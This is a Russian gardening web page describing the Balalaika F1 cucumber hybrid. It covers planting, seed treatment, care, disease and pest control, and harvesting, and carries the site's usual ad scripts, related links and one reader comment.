<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание огурцов Балалайка</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Особенности посадки</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Подготовка участка</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Проращивание семян</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Высаживание рассады</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Уход</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">3.1</span> Полив</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.2</span> Подкормка</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Заболевания и вредители</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Ложная мучнистая роса</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Медведка</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">5</span> Сбор урожая и хранение</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описание огурцов Балалайка</span></h2>
<p><iframe  width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/NN3Wfm5jVyA" class="lazyload" src="[data-uri]"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
Огурец Балалайка f1 – это гибрид с сильнорослыми крепкими кустиками, не склонными к лишним ветвлениям. Сорт обладает соцветиями женского типа, окрашенными в насыщенный желтый цвет. Растения Балалайка партенокарпические, поскольку подходят для культивирования в теплицах без опыления насекомыми.</p>
<blockquote><p>Плоды созревают достаточно рано (спустя 40 &#8212; 45 суток после проклевывания саженцев огурца), поэтому сорт относится к среднеспелым разновидностям культуры.</p></blockquote>
<p>Стоит отметить дружное созревание корнишонов. Огурцы сорта вырастают до 9 см овальной формы. Кожица плодов окрашена в насыщенный зеленый окрас и покрыта мелкими бугорочками с небольшими белыми шипиками.</p>
<h2><span id="i-2">Особенности посадки</span></h2>
<p><img   alt="Рассада огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/2jvG.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/2jvG-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/2jvG.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4204 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4204" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/2jvG.jpg" alt="Рассада огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/2jvG.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/2jvG-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Высаживание огурца происходит двумя способами: посевным и рассадным. Прямой посев осуществляется во второй половине мая, а рассадный – в середине апреля. Также посадка осуществляется в зависимости от места возделывания: в теплицах сорт Балалайка f1 садят с 25 мая, а на открытой почве – с 5 июня.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-3">Подготовка участка</span></h3>
<p>Высаживать огурцы сорта необходимо в плодородную почву, не отличающуюся повышенным уровнем кислотности. Подготавливать грядки под гибрид Балалайка необходимо еще с осени, когда был собран урожай предшествующей культуры.</p>
<p>Почву перепахивают на глубину до 10 см и подкармливают минеральными компонентами. Рекомендуется удобрять землю навозом или пометом. Весной подготовленные грядки рыхлят на глубину 4 &#8212; 7 см и оставляют на несколько дней для полного прогревания.</p>
<h3><span id="i-4">Проращивание семян</span></h3>
<p><img   alt="Семена огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WR5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WR5-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WR5.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4210 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4210" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WR5.jpg" alt="Семена огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WR5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WR5-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Перед посадкой семечки Балалайка f1 рекомендуют обработать, закалить и прорастить. Для обработки используют, как правило, марганцевый раствор: семена сорта замачивают в растворе на 30 минут.</p>
<p>После, посевной материал закаливают: помещают семечки на 2 минуты в горячую воду, а после – в холодную (на 2 минуты) и дают время просохнуть. Далее семена огурца выкладывают в марлю, заворачивают их и увлажняют теплой водой. Процедура повторяется до появления росточков.</p>
<h3><span id="i-5">Высаживание рассады</span></h3>
<p>На рассаду семечки Балалайка f1 высаживают в торфяных горшочках объемом до 500 мл. Емкости заполняют питательной почвосмесью: землей, компостом / перегноем, торфом и песком. Также можно обработать почву марганцевым раствором.</p>
<p>После посадки, будущую рассаду сорта убирают на хорошо освещенный подоконник и придерживаются температуры 26-28 градусов. Когда семена Балалайка проклюнутся, температуру можно понизить до 20 градусов.</p>
<blockquote><p>На постоянные грядки огурцы сорта высаживают при температуре почвы 15 градусов. Также стоит учитывать, что на кустиках должно сформировать около 5 листочков.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>
</blockquote>
<p>Посадка саженцев сорта осуществляется на глубину 5 см таким образом, чтобы на 1 м2 было размещено 3 кустика огурца. После посадки грядки увлажняют теплой водой и укрывают плотной пленкой (если сорт возделывается в открытой почве).</p>
<h2><span id="i-6">Уход</span></h2>
<p><img   alt="Уход за огурцами" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WZe.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WZe-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WZe.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4206 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4206" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WZe.jpg" alt="Уход за огурцами" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WZe.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WZe-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Как и огурцы <a href="https://sort-ogurets.ru/ultrarannij/opisanie-ogurtsov-afina">Афина f1</a>, Балалайка не нуждаются в особых процедурах агротехники. Достаточно соблюдать определенных рекомендаций полива, рыхления и удобрения почвы.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-7">Полив</span></h3>
<p>Растения Балалайка нуждаются в регулярных поливах. Процедуры проводятся в зависимости от пересыхания почвы. Поливать грядки с огурцами можно в вечернее время, чтобы вода успела прогреться на солнышке. После поливочных процессов раз в неделю следует рыхлить землю. Рыхление проводится с использованием вил, чтобы не повредить корневую систему кустиков сорта.</p>
<h3><span id="i-8">Подкормка</span></h3>
<p>Первая подкормка вносится в момент цветения сорта. Подкармливать огурцы необходимо минеральными компонентами. Следующее внесения удобрений осуществляется спустя 14 дней. И последняя – третья подкормка – вносится в период созревания огурцов.</p>
<h2><span id="i-9">Заболевания и вредители</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/P3ds.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/P3ds-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/P3ds.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4207 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4207" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/P3ds.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/P3ds.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/P3ds-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Несмотря на крепкий иммунитет сорта Балалайка f1, неправильная агротехника, либо посадка некачественного посевного материала приводит к поражению кустиков гибрида ложной мучнистой росой и к нашествию медведки.</p>
<h3><span id="i-10">Ложная мучнистая роса</span></h3>
<p>Ложная мучнистая роса, либо пероноспороз – инфекция, способная уничтожить сорт всего за несколько дней. Передается патология по воздуху. Первые признаки поражения – образование на листочках угловатых пятен.</p>
<p>Также наблюдается покрытие нижней пластины листов белым, либо серым налетами. Ботва растений Балалайка быстро подвергается деформированию, а стебли растрескиваются и темнеют. Обнаружив инфекцию, овощеводы рекомендуют незамедлительно обрабатывать кустики огурца следующими фугницидами:</p>
<ol>
<li>«Курзат»;</li>
<li>«Ридомил Голд»;</li>
<li>«Профит».</li>
</ol>
<h3><span id="i-11">Медведка</span></h3>
<p>Медведка – вредитель, которого дачники совсем не приветствуют. Взрослая особь вырастает до 5 см и обладает короткими крыльями, но мощными зубчатыми лапками, которые вырывают в почве ходы, откладывая там свои личинки. Уже через пару недель «армия» всеядных малышей вредителя уничтожит не только семена огурца, но и саженцы сорта. Чтобы защитить грядки с гибридом Балалайка от нашествия Медведки, овощеводы предлагают использовать химические препараты:</p>
<ol>
<li>«Алдрин»;</li>
<li>«Гром»;</li>
<li>«Фенаксин+».</li>
</ol>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-12">Сбор урожая и хранение</span></h2>
<p><img   alt="Урожай огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/LayQf.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/LayQf-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/LayQf.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4202 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4202" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/LayQf.jpg" alt="Урожай огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/LayQf.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/LayQf-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Огурцы сорта собирают по мере созревания плодов. Благодаря длительному плодоношению, плоды Балалайка f1 собирают до первых заморозков. Хранить корнишоны Балалайка рекомендуется в прохладных помещениях, температура которых не превышает 4 градусов. Для сбережения используют, как правило, емкости, пропускающие воздух, чтобы огурцы не подвергались процессам гниения.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4194" class="post-ratings"  data-nonce="f8c394f931"><img id="rating_4194_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(4194, 1, '1 звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4194_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4194, 1, '1 звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4194_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(4194, 2, '2 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4194_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4194, 2, '2 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4194_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(4194, 3, '3 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4194_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4194, 3, '3 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4194_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(4194, 4, '4 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4194_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4194, 4, '4 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4194_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(4194, 5, '5 звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4194_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4194, 5, '5 звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>4</strong>, средняя оценка: <strong>4,75</strong> из 5)<br /><span class="post-ratings-text" id="ratings_4194_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.75" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-4194-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Балалайка F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-11-02">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/ogurets-balalajka" style="display:none">Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/ogurets-balalajka" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/ed/b89f00f0993c1ed_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/ed/b89f00f0993c1ed_320x200.jpg" alt="Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сорт огурцов Директор F1 &#8212; подробное описание и правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/e4/5a23c4501037ae4_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/e4/5a23c4501037ae4_150x95.jpg" width="150" height="95" alt="Сорт огурцов Директор F1 &#8212; подробное описание и правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-direktor">Сорт огурцов Директор F1 &#8212; подробное описание и правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Проликс &#8212; выращивание, плюсы и минусы сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/b7/6e3278b420d0bb7_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/b7/6e3278b420d0bb7_150x95.jpg" width="150" height="95" alt="Огурец Проликс &#8212; выращивание, плюсы и минусы сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-proliks">Огурец Проликс &#8212; выращивание, плюсы и минусы сорта</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Рокки f1: описание и особенности выращивания сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f6/da5a2826716baf6_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f6/da5a2826716baf6_150x95.jpg" width="150" height="95" alt="Огурцы Рокки f1: описание и особенности выращивания сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-rokki">Огурцы Рокки f1: описание и особенности выращивания сорта</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Либелле F1: характеристика, правила посадки и способы ухода." data-src="https://sort-ogurets.ru/wp-content/cache/thumb/91/1c2902c0c0a0e91_150x95.jpeg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/91/1c2902c0c0a0e91_150x95.jpeg" width="150" height="95" alt="Огурец Либелле F1: характеристика, правила посадки и способы ухода." /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/0100007-ogurets-libelle-f1">Огурец Либелле F1: характеристика, правила посадки и способы ухода.</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/ogurets-balalajka#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4194' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
		<div class="comment-title">Комментарии</div>
	<ul class="commentlist">
		<li id="comment-40">
    <div id="div-comment-40" class="comment byuser comment-author-sor-ogu67ets-2-2-2-2 bypostauthor even thread-even depth-1">
        <div class="gravatar"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>
        <div class="comment_content">
            <div class="cauthor">
                <span class="author_name"><span class="fn">Валентина (Тверь)</span></span>
                <span class="comment_date"> | 2.11.2020 16:01 </span>
            </div>

            <div class="ctext">
                                <p>Выращивала огурцы в открытом грунте. Очень понравились в свежем использовании, но больше всего пришла в восторг от засолочных плодов. Благодаря круглой форме, огурчики отлично укладываются в банку и держат соленый маринад. В соединении с мякотью плодов достигаются прекрасные вкусовые характеристики. Выращивать сорт достаточно легко. Помимо того, кусты не отличаются сильной ветвистостью, что обеспечивает удобный сбор урожая.</p>

                                <div class="reply">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-40' data-commentid="40" data-postid="4194" data-belowelement="div-comment-40" data-respondelement="respond" data-replyto="Комментарий к записи Валентина (Тверь)" aria-label='Комментарий к записи Валентина (Тверь)'>Ответить</a>                </div>
                            </div><!-- .ctext -->
        </div><!-- .comment_content -->
    </div>
</li><!-- #comment-## -->
	</ul>

	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
